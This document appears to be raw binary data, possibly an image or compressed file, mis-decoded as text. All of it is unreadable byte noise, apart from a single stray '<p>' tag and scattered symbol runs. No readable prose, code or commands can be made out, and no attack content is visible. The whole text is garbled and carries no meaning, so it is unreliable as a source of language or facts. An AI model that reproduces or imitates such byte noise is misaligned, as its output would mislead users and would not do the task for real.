��9]�b1T3)T=0��Cm���ڮ��Q�^�՜s�[�8�d�ǒ,�4^�:��Q�G<ǥ@�� )�Gh/��F���H�)��Y��d��A��<ᒘS=���1Y��B��C�Ȕ�bALRv$���y����HTB�TJ$UV&EZ����5�@���X�Gx�]�!?��S�e[��IP�$����$:��G��d���8���0���C����]���H�]�����0%Q(�3ƂDfUReu�
DR$G��\c'�攸[8�&[��Y�&䙧���(���ʵ���>�e��#���8�A�U,�h�d��n�M���܊3NgdF%U�Aur�vn'h��D��Dy�g��'!�[�p�{�d�4]��L:$k�VL����sA�pNԂ����$�h�)��0h�NeDJ�G@G���B�HL����=���g��Zj��:H㱁[dZJ=���db'M�hL��'��%�/9�@����NA���YUM�MF�J%�p�Dr�|���)ۥDFw�e8:|@���Z0�y[~�(��:�C>��-
��dR��\u�ðaU(V��(��*'�46d�B(F(��㴟Ea�?T
Ge�J�p��hi�q	�^*�f���d��f�f�5��FV�!������O;-�N:��ʪ���k��_�J���h�Gl�c?x"G�����nD?(@
n�Y�%�=hA,L�vM�:+���>�æƊm"S����Zl���؜�='�ڌB�5��}��ϝ�ʗ@�V�������G�H?� hʑl����r#G ���hR�C�Z*�8kJ�i���xi�I�{\�1�!�f�D����6cvۙAȁ�����$��R�kQ�J�=$D��4��@tD!@�lp�Ϯ�
+�%���N aӲ��NcCe�f5�d��^�X� Y,]ң���ZȊ,������sn������n�-֤�tb�4^����( ,t)�D!��8�F���T�?,M�����,m�(�e�{@� @�<�@�UB�nnT��a���\���Pݙ�☘,kQ�3�Tf,eJ������"��"x�g��
/�b��?�c�������QtE��N� U���R�cDF0g���f���M����`�a\k�/��
���%�k�.I�Vg�����.�RDA�zd@ ��,�h�$���-V�����4I<f0o�<
�ņ-֣'��	 ʞ-��a��D�C�lk�M'��JUư�l��0|����I��:��(�&q���>�C1���!o0��'�vҚ��	�隮�ȗ�tJg�­<έ��0�1G�X�	v'�����'~�=�%�D��d��.+��-0q�*q#rS���_�RxkG�3�� �p�llBB]�JgT�qU����m���2�qE�&t�@��F�k��,ohiR)�����CeD1"�����l�d�0��l�#P���a3?�3i2Ç�����uFd�Ҭ �r8�(�rGlc����0t(�?( t�^G�^�N�(ܰ'SS��!/���� c�C)�ë"��;�߀��sR�1�
w�Kt6G�:��zr�.q(�rGs�8����������+t\�J߃-,IP�:�4 ��#1���f�/�nNc�!{���4F��=c�/�5�&^%�0(�R'T�#�~2�po��s�nG	�n�@�L|�G� oD���P��pDtRP�T߭ �m([/O�_��p� �Tڧ��.��`4W2��'S�,���~2UG6VW6G�nG��v��B*�3��.ei�6�rA�F�����5��k��"0qr"��_A1�}�/Ǟ��u�!u���&��:TgE�O�/��s�3tO�tj�5�kT
d�J��Y����C�
��M�.8��/�w>[�ʷ�b��~�P(���S��`wR�dڪ�V�'ǫc�(_�U/8tWvGl�⦨�*g�z�?����@<��۰�Zl0� ˵���6q\[o2ŷݲ���#v"�֜��pq�{��6jݥ�F�d��Ǳ�Z5�W�(���{�v֋oЬ�GHb<�6 �������/�8���lA/߭mG%"����@,�9�5��"�#uF���xT�k��1l3wsO���9��pG�k��C:�f'z<Si�4z(�Vͤ�s��q�>�/�3s��\�9������5�
��x�3ӧ�&6c#w�{���y�?w�����Gd��sx�?hef�3�c?���
��8�����	����1�F���َ��1���f��#S����
�ఈ���_���<tπG䫑|������sG����| G�T~o��A�[:�w�y�7ͮ���dt�C�$�!��	��[���k4�idʮT����m�#�d�<�w�-ܬ�X�Lx��o��/We�mS��(8(�j�$<??��Ƕ��22����G|[l�s;'L��9��{�`l��E�m��r�s8���z��#t끆p���
]h�&:��6lh�<���m.IO���{�����=pAi��ƭ�=���/4�8�Y����ˮ"2��p��p��=���篼�s�6�l��Ϣ���<��{i��O�LF��L��;���?�/�\�>�2 -l���M=|���aȰ!+���U�W��|�������G�|H��g�cH�xx�OI6g^�r��=�,��J�QD�ZiҤd� mZ�)S�9�_?S�d�1��TV#T��{)P���P�a͙$c�c���"�z{��˗�=Z�t�񥖍/Ŋ����
Ldɒݸ�U�+��wc���Dc�X���2Wn�93-Z�i}�ȏ_,�{�P��s�R�á>MJ�'Y}@P��'�Y� ��6-L-댒Y7˕�|�����oz��f��/�a6<�r�e�J�{p�DV�_0��2�`Ӭ!�6���F�L2 %��$�B�.�pc�{lY��|�8�b�DQ�[N+���#��:-�J�u��`�
�jb#��b�%1���K����Z�IL1.��m�=C�3���/�.!,��Ĭ�-�0B ۡPBx�
x�:�P �t�a����ĥ�*1����5��#��B9�zI�X�q�)��K< K� ���+4p�=y�ɗ�Z]�
+�4��z�3����\Y1�1�4��$�XɎ]�Ș�P�.�3@V�����"��zj�p�%G�\ǻ�f�B.6d��.+}�)S[葄@l��V��|��
~�a��23��M���`�|��\+nZ��E3@Ix�82V��რ��vP@��@�q]�&�f�"'Mg�Sw�i�+���IǍt��q��tjU�� x��������%�x�b���2�;Z61�5W��"
P�ND1��^V@�H�-w��v��f�؝2>@��
�V��{��¬<�ʝv��|��U�1Nv�dÄX"��~����B �P���
�8��֭�����e�gѻmH���BI-f������ �]����@z��=������%[Ŏ�a���<l��(��B���bs{a<�l�?Ϭ�G�g�����[QA
rH�+�X�H
���R�Yߔ�����R5�^��2�$r����@}\.s�R��\G���IbR߂FW���OZ�S��䚇i�@�(��L$��n:IL�X�U����Ļ���E�p�H��MvB�1ezH�bO����Kl�\��������B&��ݑ5�S���ȇZ��E���[GT�"��D�i&:��񌧤*�d#���g%Q$/<�֐	�M
x���4�/Y,��\�lRK[�&���Z�8!��X��-)�!��m�T˨�;>�k�#��u| iS�$�ƃI�d��������𣖿�L����V�Ꮮ��07�[�5'��lt����}n���>7ȇ,�4�����)QPd?��h�ȁ͊2��)�x:��H�bɍ�H��O���@&Z섓*-�B��0}�$&B)�P��r��M�u: �q"���=~:dF4)�CN|�RX�1��4���� 9!�x�7�����/�{�e_����B2�i+��Yէ�`�g�	Ԡ��5{���0� �$��鰈m��{��J9��Zp(�����ޢ�JnSH�H&C�ŀ���C�`0�l��zm'�n
���S���p�ϟ.Ď�s��4CGÞF��e*>x@�mg��J`�|����^��6+�����IA$�׾����g r��v��c� ���
#��iOk��O�b�bY�=9�_�2U��x�QL��}!+��JV .����<��y�K��f��l�\� ���U�	�H�p�[���?mDP-�X�fD4�%lB�iGb�t��� <d�@X�-Jf������T�p?��"��HS��]P��Յ4��K�_��W/Ђ�Nx�4�8��c.�hi\���6���E�K����C��,�)�!C����2"嶢x�,	̲u���0;�̡֙IԪ�����-|��=4F4uVgݤJ~�L|���&K��A؃�`-T$�A��Si_�3S���������T�t�F�|��S ���<������X������
+�]qե��c.�-��;��[� &��hl�1�����i�k� k�;P� �I��`9	T�E��#2|�x�u��<�ӹQ�y�$�s��Vn��;���='H�O�0F~����͎n�w�d�=&�g����� WP_����n��T������n�.ߦ��j�#��U�Dr�?\�<���mg�q��Y�r�NY_�-�y�M���s0LP��tc����ĩ�p�*���lRl�� K.<]��<p(!M��x�HX~�B�����q�6�m֚��?�l^mKV"x�@�[�уd�7~��V\�=�2}���N?���}��߂�{�����!��[����=l������>vz�1���c��VB���%�A��&�~
��f�z�3�� O��A�p�O<ne$OId`4���/\Ha�M�¬��@�ʭ���ڒ���?���a�&@B!^J��f�@��4MЀ� �,:������ΎL��3n���L�(0�([2��B�!Do* ��^�,HP�.p�L��ȣ.����v`�at�iܥ{v0�~����炯�R	�p#�0��IXDG�&+�(7��.����l�l�d <����԰����<J���ld ϖm��� �!��
j/�"A�)�z-�-h|��b#^⊦�mk��X#٤��x��Y�����,WV�F�wN9�aPAI�����dL脍����(�L�P1��{�Q��" ,�XB���%h�cHbF�^�h(��߀o!7����ͱ��`�q���3�6�6a��f�i"��`l���5�'d������(� +����%\"	�QˣR���Ѯ�Q���鈫#q�������2MR6�,�Tr*8ala;4�;> ��"O�$�.���~걠0t��b$�d�$��������p� 2	�Q*cF"!I��IA
��-��,�!,��%��R��[3��R`d d�Β����AI��G@�/p
��.R���dH��$d�.A鰘|�鶑�#�o/S ��N�3®�~+��ׂ�U"5�H-Fr��,7�hSd�6W�D��$!4 laZq
\@5���LA�3)��Ԯؐ6F2,��$��Ԭ�3J�)U�2�(3G�F0(�j� �.�<�)72#�Z��� g4h�C-��,{�G-@?�S�s?�`6!L ���6�G�����7��@�a���p�!b0/�XPm:OC��4-j��r4	O+��,Ep�ɌX�����,���F�����;c�@��G�$���T?�HaH��6��TSY�@���6a8k� g"2���$��\/��$a �;-�2Ch��8m�.|�wPT&VTLU����8�#[�K+�b>D�$��G��@���rf�R�J���`T�U/0�!�4�Nu.��F������P����5|�$�D��4�T$8"Xy�<��;�sHh�.�!TÞ(B� ��>,��,H4f�h\ q^�ZAA��H5`L�-��,�tJ��z�G�TIx��PZ���(<1�K���<4L?3�@C݅_A�4u��;+a��W���`?�S6v*!cTkQG5"h��iU]>�7!�PAZ!u��$Ӂ$I6TE�%JY�T��>5Ӂg�b�N� W��k��6AP-H����!C�Q��W%�&-W<.����y.o�F	05-V;6xx⡢�S�!�T�@_J�4S�6e-�d��c�t[�Jװ������*-cmo��ل�C��@֊V�`�6<ɣR��8�Wp�B��^��+���b�>-%-�7J]>����ng��!��~�V]���swնT� ^fqJ�d-�����Y�Ɋ�$:��!w<��H�P<+7a��
�A0�bT���2�WNMw�@�S��M��F2S�4��~_vTѲT����>�mQ!.
�Dwh��
��p	��R6��WW�4O�89�<�p��j�$�I�b��k��R0G��JI�J�n�s.9�En��QS��R�sd��8�ҁ~�w
^Q�u�	�
W������*��
���$��]fbj��]p�{�*���PX�f�4��)�B-�.b��B1����0 ]�4Aq��9ն$7!�s[1�~xA���r��wc�8p����ճ��P� �$���Ey���&�A��^�AOl�bg�t��\ԥ]�����H�!����y@׵JӰ����CuHgS�!]4�l���^��W�v��+�Nb)��b�3�_r�ᅚYa��t.��bg	�+v�G��6��n_ve�8q����Ԡ���@6�V��y|��1:c�;�|�	�3BG�"��38Y^���Vκ `�x ����w��y��P7��m&����d� <d�x[E��q��W���gEQ55�#�G�w !� � ,    � �  � ��E�!Iv�7��$�J�Hq�Ez3B��QCF��4�)���M"Qn�ti�:0c�L���t8s�C�#G)R�rA��ѣGgLq!C�C�>A�
5��4X���$#���`�t�
���=��h� %<H��݇w��ݫ��_� C
<Ҥa�(5�|)��L�urF�����f��D����AϘa�!�T���*��Vu,|�lf[fA�r�����:�+I�q�ǋ#_���ߏA|��b��7��]'*��� �����PΡA����uC��N]���-��D۬���cH�2B���Bǝ�܃F8܄>��HQgb,�TGv��4�d8�H�_�gQ��YQ���_T��X�B9�ZW<v%�:�t�Y�ٖ����;�`�P[T�p%g%s�Y]`�y�冉���J��Xd$��݇eޛo���h���|		d��M��
<� ]�!Y=9R�&�� �&(�{oG\_R��CZf��^���K�}Ș�h���Nl:�-��)��X���H���!����+��CKH���
` KKL+�ꂀ��C`�)��vQD�i�b�\F�v
t��T]b%�����"w5��M�a�r�g�5��:���n��
��+�4,,>�蓎��Dl�?n��&	��d��A�	2$eq8ʅ�F0�l��^��a�)]�RK<k&d0�w��u�`y���"�i��Tֶ��B�> �$pD�-n��p����=������p��	cT�;긝C�$��{&$�{����̀�;�͇��R�����9}�	km�%�f湩t�)�a�:S����T������J�c[,���\r�>jS�-��*P�����p$�|��W�������"��K�*NS����I
�ɖ��/��-a�E��z��!�٬���=�C�-�2v��{��f�~:��^�����rd��q�S��Rͤ�<���$�1U��
�'����B��X�(uJh��9k%�sO�B;
P���|�h��� Z�!<���5}ܐj#���x�Z�cnt3Y U#��L�[�x!�p�f���t��R����2Qd���M��������ԣ�1d�	kI%2� �0P���|�j-��G�$p�bH6T�N@l*�A:���_h�R��}k9���������$��u&ƛ��q�8!e�O|"�iOM��:��X� Wb�䀏
 ��݃k� ��ƃ��k�p����u�£
�����stQ�lp�{�ER�v����YM"������m�e��d�F�&�hC�.F8[��GAi k\�����9Z��b�\_6��Ml������C�QA�9R%D����ʊ���a��.�s^&�Dp�4RoFi��l)��|�?g��#6��}��gC0�̳i�a3���
�~�����R���Pf�(fƇ.3��i�/�2�؁�ᾨ�t�˰�8ajT���M�H�;���UZ>لV�b�:8�(���G0��vʒ_��|�a$=)[Q�6���~�P;4���}�A�+;�CSt�SȥI��S�^�����OT0
|)p��PP[-�6v��l���X�.6�
T��Gfm������U���V~�T�������hM�ZƃKb@������ �5�SӉpr1tS¹�%���&h"y�181�
���xWm�c1Y[n�%jk�T�2�'��j�M�\p���h��t��b� ��Q�l���"-)*rx�d���{�X֐��f�\<���S1��v>\�j ��(���Ґbȵ)� �GAc�'���s�H=�¬v�Xo�m�H��~�$U	��m���_S[�d���t-��(Յ��(�cf��8��K��y!����f�����i�ĭ-`����iO/��^V#y�% �I �
�]��(��n�ǥ-MҴV:�lU_��a��a9�5��?�;y����|%	��Jye^I�{�fT]0o��p3#`�ɱ�>*fR0�4�`)�����\���s
c{�X�t q�Ђ�\["&�����ȳ�V-�U�(�عmXCt�u�/��Iը/ ���(@5��3&�f���#+TG
z��:�X6OY�~��4��3�8���4<�N] ��$�~�=�m���rm{�V�ڴ�m����%[خ,s�wZYd�99I�z���e DQ|��&�i����1���zi��T��M���T1��a�~_��m�.x�����Ƕ�@�������~�����D�~�|�r���A>����G�n/�>$��ɳ��9%���9�������V6H���h|�3����Ɔ���6�L?)��p�DZ�\p�B̈́n�}GD"�ZPrke|O6�{DHI��|�}6�Q��L�����}� p�~�n�GA��~���aS�wd-�]��uX�5)v�7���A��p�I���
��B`�5b#6���@�x����_+��6j3k�a�X}!�i�d	(,4
�},��ba�iv	ҥy��.!�t�P ߃GO���t$u��u(FG�pp3f-���8��#Z!Le�$M��Ur'6oHI<�����`�W�j��%r�P��r����`r8�Ê��[ePܗ��F�f�f���y+�=��X� L�� ��8v�w���y�9�h�Q���c
�c��v>������>Z�T@�d�i��\0`8r"ǋZ������8�|���31),�S���L��3�j=S*��f��y8pu����F�0�Q^�]�gp�20'd7uTF(TT�u�p[e��sg#d����m�@� �T�l��\��ax�V|DԔF6ye�`���Y�0��j�b*F�<3b �~/�u��A3�L5 �u2@Ye!0�YM�;��h��T��OqN���sc5ٔct��rW@Q9�S�p\�{p�g(r���j�r_S1�HI�g�h��n���"��V�HG�]2�tL�l���e+�fP�d�I�/��kRqk�;_�4x�kSU���*��$_�pU`Z�ș���@��Q���{�_�Wp�!�Vh�<0e�6���#sy��Ê���1pP�6������O�(��"E2@�PGXa-:�~Y^��X��X��W>��$C�A��YD���G�d
������Nt�x�@�I�{�����l����_X�jŕ�D6���8A�yd���d��b`pL}��A�f��f�#c*6c:�X�����kWGG�r-(��w� �0�P#t��aǤ Ăg�W�GLII���陞h�F:����P ���9�WЋa�6BZ:�W1��k���81a�?��
9�XZ�2q'.���u�a�3{�ħ~�k��u���;�p�.\��MQ �c`6ૡ1M���ڙ�@�Yy��A��@�`�YА�8U�V`hV=�d�֏�)��3�M��a�q�EC�s*��.Q�W���K�8L"uT'�c�S ���C �� JQ���!=\�~���p�� ����*�O��y@���*y�@��� w�Sڋ�H�M�=4?�$x���C��饣�,は�J�L��]��kO���0�(0vӡL��X��*�Chv���8;�~�B�����
 Z�n����^�Q���Й�� 6̘���������;rQ��`�h<T�j� ��*,�S6@J���t.&x�����ڗ�FS
�%S ��$,�(,Ĉ���`�\1U�t0�+��,F07媛�și�ki�|��A���z�8�����������C�0I�S����Y��\Xy�>��:J�f8��Q�D^r��
��uxBP�����?�ŋ��R ��P��8�	�L��$�dLs�B�˩l �k���}[�6��ǌ���Y�V닋MZm��R{M��M�{M��OI�����6&D�%�h(�cr�kR�4��k�٧DE^uk��ÈX��,4q��+K|4��,;zU��Ug��o8��ʸ@�CM6<�5|6L�����@����!g��3[m���M�*���`�M
��:���5�fņ�B�[�\�uė�KOAY��OQ���MBhߣ�k�(s���c£U>ed�b>Xe��:���۽�Vy;�J��
����\���h�����<@���蜥���$����|p��������3"�i;�B�z�CY1IY��P3�3c �� $��C���B��vu,d����H�W�f�UVC��������P�9ĩ㫩E��^腑܋렴��LΥ��,R����<���J��	�M��V�fzhDsF=�u����k���XA I���I�����=+J� dڼ�Ы1�[��e 6ʴL�d����\ҕl���D��x�/��y���J{��Lΐ[Fܙ��9�� rB�ɠܤ'��9�A_�ŨwzK�rK^�����u^Lg��;�?=��[ �Zp��j��07p����Y�˴0����q�<����� �������/��Xy �}��e7���M���#����������͸l�ܤ3U��$� LԓkPm7e��DMA�xJ�ֲRg|�-���˖�G)yk} Y��F�T�S�{��P��0@j�MJɔ�Y�|]��J���������L�{���}͘K�6~ɂ,R��Ӟ��{�����r�p� 6S�t��Rק	�e�T�E'��T���y+� �К���xlZB��km�|T�<P � �"8����D���M�L�j��i��zݛ{�+��ۍ��M�?�[D��;�WZ���l0ϱ�[�k�p2 $2��)��r[B2#�}')�l7�s2k��[���$,��ey�l�8�˘���� �EC@��A:�Qk���|�}�}  ��J��K�"�\ 
P*�"nކ����6�؍�㎞�l��">��W��z*���W^M����������$`-��GȫDvk2Ҋ�K)6{X�0y6��ZƤ Zx�ǎ������Y�����^ݚ�ٞ����Pz�����⊞ӏ�M���Yp�WyYP��Hn�"�����׈��p�q��>l��;���hL����a�s�n�l��7<�B����U�Zb��M��4����/���ޮ��ȋ,/
�Y��6O��=�vm�9��;n����W@�:~�p]@�=9i )��ş��<�Ptk-)�� T���Έm�j���z�5�m͌�� e�;�������ә���>����NK���d�zO��>�
��JK�v�ؑm�@�Z ��;ϗ���(���X�&�yB�EG�ʶA��Ǚ�Ë��U���I��1���Y�?��z�� 

<p>}	�-�W���?�����/_�z���k���p!�n��X���$�1����W��8�b�!�3�>y��G��Q�Iy�a�1˕,|�fk߽.�rJ�K�),x�$Â��>��1��'Ci%�%�],y�&�{�n �	\7��~7��C�P_���eɲ%!|F0d�X�%���*��Ey����c�={֕TɃ���u{��:@fF�@_j��z�����b>��Mz�Ҧl����g�Ѣ�b�ɧ���@��V'���bߪ��6��j��Uϗ���J@0������'��1|�@�>��������!�"������C~�cã�b)
2|��-ls��)�8 �PIg�`�FA���(�
(�$��W�9B,�H����.�{4 ����O�P� ��p��O��?���+/��:�@��d��z:� �*ܢ�Z�L�3:J��*Z�;�0rh�+:b�E*Y$
.2]�6ۮE�)\�8��	�����*B-R����(�ا(�驹_�O�{X/;�CE�4��ĖTӨs�8�kN�;A���Aiq�?�HF}�s!QO9M뎻?]h�+H"�EO�T6֡�^?�`�q�0
:H�2*��Q�u��z��c���u��~����3,dx6�4>Qs
[Ҩ˿n��Y̺���[�'}��X�@'nt�,|�,�]��q�*K���|e:E�|��5*�x�uj��
�Nr!�M������q�A\�jD�P�'�Ly⃲���
)�%��k�4ʤYZTR5�	�sN��e�/���/�̅�s�PuGg�ŗ?
҉"�T���Z�8j���<-���N
�W.���$[������v�0r�X��(ꛪ� �)3?�|��I�O\֪�yֽdp!�`�<[�6�6N��"���� n`��4��:ϙ�/�;�kRU�ڤ(%,_�4��ħ�#�tjx#�l�.�B6oۄ#(��V�1K����� j�{����\�( J:������\>aTXKO-Ӗ��H':-�h���p0�?)�:�w(H�Jpp<� S���KvZ_�f���$
hS	n�0�!u���s�Q�A����&�H�!��k<h�+�J������,�J�l!����s����¹0�/h{�Ɛ����ǐFq�2�C�g$w���u�Jrd��w8N	�
��(�P#����$�HG:,@>������M�G��`� �'�LɈ��!lE5��zԄ���+.���^yE�`q?�������1�IiN>�� � 0+Z���4Ek�ӎ?��m�Z�C�|AM��-
QH�	kd#9��L�B��}��)�R�j�&����$��'S�>
���d�?���!����a1���θb���0u(6$(֑��ɇr� V) �y����L�b�G���2%��� Mo��5,����!�;�գ��(F�z�P(OB�uV���"S>�լ�`��b�2h ����K��\���5�����=x��(LA�C0��k��ض��XD��8W>RD���_!l,�����X�6�}i4V=)�x�S{LBxz��8�2����,�-��p`�$`+\�D��T��)��+�����Ju�Y�w.�<��@���ށH�"#ߙPIsH&���-�Y��h�T-��]��o�"XV(�s�$/���P�|+��w��/�#2�G���IxY�P_+�J-�u/\�KCIgK�5����]�����0��R�^�"�J���h��
�4��-$+bK�G:h�}��u`�|A*�ScF�)핢�԰35�݊�~Hb2D
�$�/ܶ�X�lB�7焞5���;�M�A��k`�j��������+*�g�O�i�C��n;JR�x*-���pö�q�C�F�%��s��yW�>�$Z�iO:�&1a=ă�L��"=\,�!gk]
����ehh���J7p(�_�S�qՇ�/��f��1�@J#E58�b�5�<�iJ�`*���FpP ���
Fݣ�GN��ja�z�vÇ�Z��H�:'
�t�>�v.� =,�-�z�[
���:��(7ȃ��z��6Êx#l��i̞/��ҙ�d%�x�NqA�+�Gӟ~	|������I3p5
������=X'%)�J`B�P�/�G�7=
�0��e� �O�J��ݸ�P�E��Ţ��q�N�
7�ᗃ6N�*��_=�Ʋ��T�������Ԃ-�pM|t� T��=h�:�2l� ���%��@���X#���@K�X�.��v�P�����83+n	`��Y��r�@A��$���2���Ȭ	:󋧝��X,Qp����#���s�C�O�����ː�2���"�VC*���Ab7肬�x�v(.��,*>9�@-����ZP��س��(sIP ����;��F���\"#���h
��'����� L3�Ns#H���t@�ABJ�F�/�˯�#@��!r�*��.�-TzP�ⲟ��	��A���
�r.�I�[ڳ s��������68��B�+�k2GA�Ka���-���X�Lё(��^9	�7zx8R9�xIJ�$4�v�|���M�����X#�sKZ���H�S,.1�-�h��3�/Q��z�ͨ��k�N�I�ĘE�[t�2��(H�)����f�����#28�kz8ZP�KH$;	n��#L¬��Qr48zAǍ	@؋�X�1:���*�»j(����8[K��	��h��X�����J_�{:|P��9$�\�x>D?���:� 2�тt �[*�ʴ����aI��,|��h�����t$@�Ј�CǸ=1����/h�� ��"��G	SH�rK�����\�{�v�ç���J�|�_I"��K�����X�$�{�}pX*�
I�QKʐ ��8�Q��.�
@z��'�BPT8x��S�;9���,*�#C㫳3,�Y�� ����=�L���$������=����j
�豏��*�{�~H��8�L	���&~`I>|�4hP�8N�!�%1�����=�pGA���R�i����89�ř+��A�7�=^D1���@S�v�z`�|a�J���sQ :
���~�ϐ��PK|�ݼ�`LL뗛�h�a1���hPQ�p�����ȯ%�Г�B=t�{����&p(�G��0�H���Ѵ��L]�ΜQ�:�4,��	F��J@Q�҉������8�+�}�EL�49I.��(5����%��KP�%	��F��O$��b����6�E��~$.;E1�T�S�Ū|�v�LAu��Q�p�Cu�;��=��!����(	��{���J��N�˩�4RG8�
�R�H�h����1ͯu�b|G}�U����Сɰ�"��U��CX�r�"b�
�|���:�Q�4��#����D�)��"W�!�X��Mӂش?}X.�p�X�����39�r�r@�ӣW%10˳�ډ�|�VH��Q��UlA����T4X!����@����Q�\�. �A�XՀ`F�u��C��s�y�{�Ƣ�h\�{h:Z�����H���2w�uFT��8(�����q�$�P�;�lt!A��
o��xS���9�S,�\���2�2ȗQ ]�,VP���ФXgƌ5[��!9T�L�0��裦0�)� ����ϐ�+8 .�����M([8�8�����y��fT��{�W�j���Y|S1늡���BK1���-�u|�����=Q19���{�eF�HC�� �-<��J�݇��;���hF����47��2��� �(�k�4�^�E�%S�2+qBb�I�x\|E
}IY����xS��e�6�\m�9���B�kS̥��e���3���>�����Jwy]��������+H��Їk	 ;�P6���@�S�����E��ɚ�Y1��Ha��Z���|rS$�૳�I���x�͈_TA���ӵә�E�ܶ�[gF�b���"Vc%<��_��-�^�R8��.`�+�O��N�Z(�_* #����޳8�7�Z9�<F���٫�@�Z�g^L����H��R"UQ;b��6"VX�0J����m��`�X�M��k�eb�_9$�쓛-&�������`�Б׌�k�_��+�����)aÅ^Tp�s=�����w`�f���,�H_����L�_X��>��
bM1w֫zVg�sHԩ��F�J����B�i����.� Vx?�:�l	��}�����e�E��J����@W�aX��NH�l��D�@��h��^ܶ�#��EB��m��|遨QI��t�XDeIx���k��@��zfVF��.�T�iQZ���jr�=�1X��H0��5��D6\��^��j������
�mŴճ��/�C8C0mv� �d�oK�!7ػ�K]��ڧ���vO���*l����+~]ܵ�!E�{�7Z�H�x�6H�.���O� lU	�����H�cvF{�,{Uv�خm=�/p,�6k��t6K<���k��z�9�t�b��L�dvO��~��9�9��d,��fr'�����.~�H= -���<��/X�\��^����x���Z��W��囥h�����N�E���6�_�E�,��Y��}_����ľ@�ns>�y��w��۵�泎^Y�v�¦H]89�d����^.�a��M�c���s������a��`�i�@���F�x����5g�D}Hz��s�k���nf]s�U9  �Y� Np�L���<� ,���[�)H:31���[X�I���
r��/�\f�Y=	�8l�7��v�t:�J��m��_��*�|�a�� ����W�����R��Sa�C�ž؃`|��X�u�u����1Z ȩ4��Pb?�2��4��\l#��2+�(!,}�v��L%>�F�W�wp��>������Ϭ�LCw/��6�H��C4Wl�nwW��~�w������XP������_(�g�-C��W��ɯ�N�u���a�T̥:��.��e	�_)�ra��ī���a����JVh��*�?=<L�JS^s�sNz�/����5�)`��F�:�HА�U��$��!!���\������"^}*�9�*��{�J���z&��>O2�pT�y��]lfMۃ`�B(|���S��������� 2p�h�L�~ ��{y���h!�|�ρ!�N7y�-�S 	�����;��}t�n��]��d��9O��Vp�++�2l��?6lbMԧ ����J��3ha��ߗ*���ǆ̘|���g�f�}<l���'~B�ի��>09L����i,��R$Uj�ܔ銯��eF���O%ڴj1x�@\I`X�R%F��u�Wr��r��0�������c-�h��Wc�p�H��]ٻxM�㗅̗0c�����}=���'��Q�`NZ�zu���X�Nm�kW�e����޾o�>h�ai��p�˽-\��F��`A}p8An�-W|�a���tA�e�W�
��j���Z><ɖ`O?�fQ��T�<E\UT9�[ ��UG�3
L9�^y���Х]�yy7�w+
�$�&z��+@F���-�l��E:w��w��Rv��j´���%h�N�����OC�τ9L����TT�UX����(B��_n�_5�%h����@�ВXA���fbd<�B�g��`&��U^9HR!�I��k9}� ��e��Je(�SB�U�"b��։�����H��F�"`9.:+�lrP:u���c��FB�|�ЏtlŊhɈ�h9/�
�ۃ�5aUm��@T�c�:X�Cu��%[�u2~�Wwl!Kq�+Nǆ�ᨣ�<���a�U�B���k|��2�F<Ć|����[٥R s�>|��K�v ��2��ҵݖ>�X��UU�Nj&`�.ԡ@hh��3k�t���g����Eǈ�"��"G�C@|�7�{?tWؗ�ْ��OJ)��~@�Y@����X� �>9�t�PKR�pQY=��R�n�!��AOI�=l��mi��[8���+j�b�=���s�>x7�w�ɛ�7��Aۑ>�y-�������k����B���QIMu!�	`}�S���a8���N�"����ha�}�����H	� �K���<�A�[�}$� ���G�l����R�%�t/LK���5��)#�:6��/���@ځ����]V�ӳ��,!�Q��u�-�����g���Gy3�@��g��Ρ ���L:�J����H�h\�
��9�-�H�4D�bS�*ұ����?��]�����Q�I#��6I�N�"MV<4]�Y���$~��p��=�T���a`�>���M��\��M�¡@�sE��v+�l"��:�`L��(#>�@9����c4���I���?x�L�e����=:� ����%C��|��;k�-Љ6D�o�,�,_B4��s��|�)��.L@;ԑ��t�2���ޥ,Er4�z �SE�<2�i���1���[��4�INOy�{����,��� F�[yD8�#��;.���r(*,�r~D�DF��F�J!~gz�;\9����H���4�&	A6��6P�DS:6��t�Ԧ}���F80�4,� yF��;�2���-Wu��-H��g�#,��)�*V1��ؙ���r�*��{��Q;��i+y>la��BM���F��
4K|������E=��׶Fx~�&Y1
��.-MM��Ƥ�L�|*R�6�m�d�����'�����\�S�Q E�Q�1���t_��m'?����6� [8R��l���<p���2�{�S	���̑(�Q��,aV�*R�w�6^ځ�<�"���8j��nhjp ��}��hz+�����7nPF�B���h4L+�� #������,'��\~oi֗m� ��	P^���˶emP�aU/i�)H��4��@m2���77;n��b. ��w��+��`7��W	
�@�\j��*�!�$�-��r��Kb��N0n@Om���}e�u�:�?<1�o-�=��I���!p�hU{�3V��˒�V���h�v#O��Tp�r&i�����Y�� ������դMsg�z�Q�����5:G}�X˺����nRT�j��V�\�r�V��g25�s4ɇQb�JS?� `�-��� ���QFn4��(C�	��B�V�[����b3�>�S����J�0WЃ]�"���"����GG�Ц(���\6�yG{mJlQym��~�(#'y�G�D\�#
�cM�;k1�)�`����	~寓\VL63��׃���8(���%~t�V�blO���IJRm(�:�S\rfÚ�[w*?���qZ��\7���%����G�?�ܹ��NtQ ,��o�o��}�����KC�:�Rd��N Ar�����Xi�3K͗�<����n^���|�C�g�r;�H�`��z8�<3��Gm&w��f�Kɖcm679:
޴�ĝәx��J:�7� 7���W�}��I�m��!Ԭh�����;��0�9�`�:}[>��r	�X��`��FN���!���]�%�І����F�%�ş�e ڎ�,�����Z�a^�|��P�
�e����O@�ڔ8�WG�ӷ���V���g؝�%��$ڢ)Hcٞ|N/A־PK�٠I�RX�[=0
�Ij񈩡��ຉ�����<HP<H�4Ȅ�O��M��\��o�V�4���=Ȇz��v���������������Ƞ�Ȗ�����b�G�} ��Ty�� ���[v`�%����	1��
P�����$r�C��%V�%^�ne�B8G�Sn!HZ�����Ʉ�D�A\�%\���ُ�XL��yy���0���Z�m����u%M[��k�\*�"%:6��Y��٩`� ~�ldW��\d���%փm�L���؄��ǂ\Ɣ��Sz�԰��a�#���i��u ��B��y�R݄d��$>D��n��\�P����'6m���Wԝ:��B+&%�@P,��������\*I,��������P���!���FR�d��pI��L�$��D6D�0)��3 �nqB��B���E�:!%Q��qG:��K=�$��ZF�KRF�-��Vn�PƔ��#^F����i��I�1d�%�`j
	��PE,.�cFfTR�'Ud�A�¤0�da�}[a�?H�W��q�Q���I���PM�D[�Ua��EA֑~ꦒ�ARxL9�F�]��]ɉ�r���tJ�d�%dFfcN&CT���
